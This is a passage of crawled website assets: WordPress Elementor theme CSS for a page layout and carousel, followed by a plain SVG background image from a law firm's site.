);}.elementor-1294 .elementor-element.elementor-element-7c9a6cc .entry-meta .meta-item:not(:first-child):before{content:"-";}.elementor-1294 .elementor-element.elementor-element-7c9a6cc .entry-meta{font-family:var( --e-global-typography-el_content_3-font-family ), Sans-serif;font-size:var( --e-global-typography-el_content_3-font-size );font-style:var( --e-global-typography-el_content_3-font-style );line-height:var( --e-global-typography-el_content_3-line-height );margin-top:15px;}.elementor-1294 .elementor-element.elementor-element-7c9a6cc .owl-nav div, .elementor-1294 .elementor-element.elementor-element-7c9a6cc .the7-swiper-button{width:max(36px, var(--arrow-icon-size, 1em));height:max(36px, var(--arrow-icon-size, 1em));border-radius:500px;border-width:0px;border-style:solid;}.elementor-1294 .elementor-element.elementor-element-7c9a6cc .owl-nav div> i, .elementor-1294 .elementor-element.elementor-element-7c9a6cc .the7-swiper-button> i{color:var( --e-global-color-el_color_7_2 );}.elementor-1294 .elementor-element.elementor-element-7c9a6cc .owl-nav div> svg, .elementor-1294 .elementor-element.elementor-element-7c9a6cc .the7-swiper-button> svg{fill:var( --e-global-color-el_color_7_2 );color:var( --e-global-color-el_color_7_2 );}.elementor-1294 .elementor-element.elementor-element-7c9a6cc .owl-nav div:hover> i, .elementor-1294 .elementor-element.elementor-element-7c9a6cc .the7-swiper-button:hover> i{color:var( --e-global-color-el_color_7 );}.elementor-1294 .elementor-element.elementor-element-7c9a6cc .owl-nav div:hover> svg, .elementor-1294 .elementor-element.elementor-element-7c9a6cc .the7-swiper-button:hover> svg{fill:var( --e-global-color-el_color_7 );color:var( --e-global-color-el_color_7 );}.elementor-1294 .elementor-element.elementor-element-7c9a6cc .owl-nav div.owl-prev,.elementor-1294 .elementor-element.elementor-element-7c9a6cc .the7-swiper-button-prev{top:var(--offset-v-m-img);--arrow-translate-y:calc(-50% + var(--arrow-v-offset));left:var(--arrow-h-offset);--arrow-translate-x:0;--arrow-v-offset:0px;--arrow-h-offset:-45px;}.elementor-1294 .elementor-element.elementor-element-7c9a6cc .owl-nav div.owl-next,.elementor-1294 .elementor-element.elementor-element-7c9a6cc .the7-swiper-button-next{top:var(--offset-v-m-img);--arrow-translate-y:calc(-50% + var(--arrow-v-offset));left:calc(100% - var(--arrow-h-offset));--arrow-translate-x:-100%;--arrow-v-offset:0px;--arrow-h-offset:-45px;}.elementor-1294 .elementor-element.elementor-element-7c9a6cc .owl-dots{--bullet-size:10px;--bullet-gap:16px;top:calc(100% + var(--bullet-v-offset, 10px));bottom:auto;--bullet-translate-y:0;left:calc(50% + var(--bullet-h-offset));--bullet-translate-x:-50%;--bullet-v-offset:10px;--bullet-h-offset:0px;}@media(max-width:1100px){.elementor-1294 .elementor-element.elementor-element-86fd762 .elementor-heading-title{font-size:var( --e-global-typography-el_title_1-font-size );line-height:var( --e-global-typography-el_title_1-line-height );}.elementor-1294 .elementor-element.elementor-element-3d96abe{font-size:var( --e-global-typography-el_content_4-font-size );line-height:var( --e-global-typography-el_content_4-line-height );}.elementor-1294 .elementor-element.elementor-element-0a46934 > .elementor-container{min-height:450px;}.elementor-1294 .elementor-element.elementor-element-bc45f5f .elementor-icon-list-item{font-size:var( --e-global-typography-el_content_3-font-size );line-height:var( --e-global-typography-el_content_3-line-height );}.elementor-1294 .elementor-element.elementor-element-86673da .elementor-icon-list-item{font-size:var( --e-global-typography-el_content_3-font-size );line-height:var( --e-global-typography-el_content_3-line-height );}.elementor-1294 .elementor-element.elementor-element-2b1cbaf8 > .elementor-container{min-height:500px;}.elementor-1294 .elementor-element.elementor-element-2b1cbaf8{margin-top:-90px;margin-bottom:0px;}.elementor-1294 .elementor-element.elementor-element-71be3635 > .elementor-element-populated{margin:120px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;} .elementor-1294 .elementor-element.elementor-element-50019d6b{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:20px;--grid-bottom-margin:20px;}.elementor-1294 .elementor-element.elementor-element-50019d6b .elementor-share-btn__title{font-size:var( --e-global-typography-el_content_3-font-size );}.elementor-1294 .elementor-element.elementor-element-21c359ae .elementor-author-box__name{font-size:var( --e-global-typography-el_title_5-font-size );line-height:var( --e-global-typography-el_title_5-line-height );}.elementor-1294 .elementor-element.elementor-element-21c359ae .elementor-author-box__bio{font-size:var( --e-global-typography-el_content_2-font-size );line-height:var( --e-global-typography-el_content_2-line-height );}.elementor-1294 .elementor-element.elementor-element-438025f .elementor-heading-title{font-size:var( --e-global-typography-el_title_2-font-size );line-height:var( --e-global-typography-el_title_2-line-height );}.elementor-1294 .elementor-element.elementor-element-7c9a6cc .heading{font-size:var( --e-global-typography-el_title_5-font-size );line-height:var( --e-global-typography-el_title_5-line-height );}.elementor-1294 .elementor-element.elementor-element-7c9a6cc .entry-meta{font-size:var( --e-global-typography-el_content_3-font-size );line-height:var( --e-global-typography-el_content_3-line-height );}}@media(max-width:767px){.elementor-1294 .elementor-element.elementor-element-aeedc00{padding:0px 0px 0px 0px;}.elementor-1294 .elementor-element.elementor-element-86fd762 .elementor-heading-title{font-size:var( --e-global-typography-el_title_1-font-size );line-height:var( --e-global-typography-el_title_1-line-height );}.elementor-1294 .elementor-element.elementor-element-3d96abe{font-size:var( --e-global-typography-el_content_4-font-size );line-height:var( --e-global-typography-el_content_4-line-height );}.elementor-1294 .elementor-element.elementor-element-0a46934 > .elementor-container{min-height:300px;}.elementor-1294 .elementor-element.elementor-element-bc45f5f .elementor-icon-list-item{font-size:var( --e-global-typography-el_content_3-font-size );line-height:var( --e-global-typography-el_content_3-line-height );}.elementor-1294 .elementor-element.elementor-element-86673da .elementor-icon-list-item{font-size:var( --e-global-typography-el_content_3-font-size );line-height:var( --e-global-typography-el_content_3-line-height );}.elementor-1294 .elementor-element.elementor-element-2b1cbaf8{margin-top:-70px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1294 .elementor-element.elementor-element-71be3635 > .elementor-element-populated{margin:90px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;} .elementor-1294 .elementor-element.elementor-element-50019d6b{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:20px;--grid-bottom-margin:20px;}.elementor-1294 .elementor-element.elementor-element-50019d6b{--grid-row-gap:20px;--grid-bottom-margin:20px;}.elementor-1294 .elementor-element.elementor-element-50019d6b .elementor-share-btn__title{font-size:var( --e-global-typography-el_content_3-font-size );}.elementor-1294 .elementor-element.elementor-element-21c359ae > .elementor-widget-container{padding:20px 20px 20px 20px;}.elementor-1294 .elementor-element.elementor-element-21c359ae .elementor-author-box__avatar img{width:60px;height:60px;}.elementor-1294 .elementor-element.elementor-element-21c359ae .elementor-author-box__name{font-size:var( --e-global-typography-el_title_5-font-size );line-height:var( --e-global-typography-el_title_5-line-height );}.elementor-1294 .elementor-element.elementor-element-21c359ae .elementor-author-box__bio{font-size:var( --e-global-typography-el_content_2-font-size );line-height:var( --e-global-typography-el_content_2-line-height );}.elementor-1294 .elementor-element.elementor-element-04f179e{padding:0px 0px 0px 0px;}.elementor-1294 .elementor-element.elementor-element-438025f .elementor-heading-title{font-size:var( --e-global-typography-el_title_2-font-size );line-height:var( --e-global-typography-el_title_2-line-height );}.elementor-1294 .elementor-element.elementor-element-7c9a6cc .heading{font-size:var( --e-global-typography-el_title_5-font-size );line-height:var( --e-global-typography-el_title_5-line-height );}.elementor-1294 .elementor-element.elementor-element-7c9a6cc .entry-meta{font-size:var( --e-global-typography-el_content_3-font-size );line-height:var( --e-global-typography-el_content_3-line-height );}.elementor-1294 .elementor-element.elementor-element-7c9a6cc{--arrow-icon-size:20px;}.elementor-1294 .elementor-element.elementor-element-7c9a6cc .owl-nav div.owl-prev,.elementor-1294 .elementor-element.elementor-element-7c9a6cc .the7-swiper-button-prev{--arrow-h-offset:-32px;}.elementor-1294 .elementor-element.elementor-element-7c9a6cc .owl-nav div.owl-next,.elementor-1294 .elementor-element.elementor-element-7c9a6cc .the7-swiper-button-next{--arrow-h-offset:-32px;}}@media(max-width:1100px) and (min-width:768px){.elementor-1294 .elementor-element.elementor-element-3852bc9{width:100%;}.elementor-1294 .elementor-element.elementor-element-71be3635{width:100%;}}.the7-elements-simple-posts-carousel-7c9a6cc.the7-elementor-widget .post-details i {  margin: 0px;}.the7-elements-simple-posts-carousel-7c9a6cc.the7-elementor-widget .owl-nav div,.the7-elements-simple-posts-carousel-7c9a6cc.the7-elementor-widget .owl-nav div:hover {  color: var(--the7-accent-color);}

--- FILE ---
content_type: image/svg+xml
request_url: https://cordeiro.adv.br/wp-content/uploads/2020/04/blob-scene-haikei-8.svg
body_size: 293
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="visual" viewBox="0 0 900 600" width="900" height="600"><rect x="0" y="0" width="900" height="600" fill="#ffffff"></rect><defs><linearGradient id="grad1_0" x1="33.3%" y1="0%" x2="100%" y2="100%"><stop offset="20%" stop-color="#000000" stop-opacity="1"></stop><stop offset="80%" stop-color="#000000" stop-opacity="1"></stop></linearGradient></defs><defs><linearGradient id="grad1_1" x1="33.3%" y1="0%" x2="100%" y2="100%"><stop offset="20%" stop-color="#000000" stop-opacity="1"></stop><stop offset="80%" stop-color="#ffffff" stop-opacity="1"></stop></linearGradient></defs><defs><linearGradient id="grad2_0" x1="0%" y1="0%" x2="66.7%" y2="100%"><stop offset="20%" stop-color="#000000" stop-opacity="1"></stop><stop offset="80%" stop-color="#000000" stop-opacity="1"></stop></linearGradient></defs><defs><linearGradient id="grad2_1" x1="0%" y1="0%" x2="66.7%" y2="100%"><stop offset="20%" stop-color="#ffffff" stop-opacity="1"></stop><stop offset="80%" stop-color="#000000" stop-opacity="1"></stop></linearGradient></defs><g transform="translate(900, 0)"><path d="M0 432.7C-51.8 418.1 -103.5 403.5 -160 386.2C-216.4 368.8 -277.6 348.7 -305.9 305.9C-334.3 263.2 -329.9 197.9 -345.5 143.1C-361.2 88.4 -396.9 44.2 -432.7 0L0 0Z" fill="#777777"></path><path d="M0 216.3C-25.9 209.1 -51.8 201.8 -80 193.1C-108.2 184.4 -138.8 174.3 -153 153C-167.2 131.6 -164.9 98.9 -172.8 71.6C-180.6 44.2 -198.5 22.1 -216.3 0L0 0Z" fill="#000000"></path></g><g transform="translate(0, 600)"><path d="M0 -432.7C61.6 -428.3 123.3 -424 161.9 -390.8C200.5 -357.6 216 -295.7 257.4 -257.4C298.8 -219.1 366.2 -204.5 399.7 -165.6C433.3 -126.6 433 -63.3 432.7 0L0 0Z" fill="#777777"></path><path d="M0 -216.3C30.8 -214.2 61.6 -212 80.9 -195.4C100.2 -178.8 108 -147.8 128.7 -128.7C149.4 -109.6 183.1 -102.3 199.9 -82.8C216.6 -63.3 216.5 -31.7 216.3 0L0 0Z" fill="#000000"></path></g></svg>